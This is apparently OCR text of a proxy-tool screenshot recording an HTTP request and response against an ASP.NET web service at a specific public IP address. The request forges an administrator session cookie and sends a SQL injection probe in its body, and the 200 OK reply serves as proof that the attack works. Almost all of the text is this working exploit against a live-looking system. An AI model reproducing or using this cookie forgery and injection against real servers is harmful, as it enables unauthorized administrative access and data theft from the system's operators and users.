 Request
Pretty Raw Hex
\n
1 POST /DataSrvs/UCCGSrv.asmx/GetMenuItem HTTP/1.1
2 Host: 61.175.96.30:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: #_SSO_Login_UserID=admin
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 11
13
14 name=1')--+
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Length: 2
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 Set-Cookie: ASP.NET_SessionId=hf5iggirgzw5mxcoh0tmhgfv; path=/; HttpOnly
7 X-Powered-By: ASP.NET
8 Date: Sun, 08 Sep 2024 06:07:51 GMT
9
10 [
]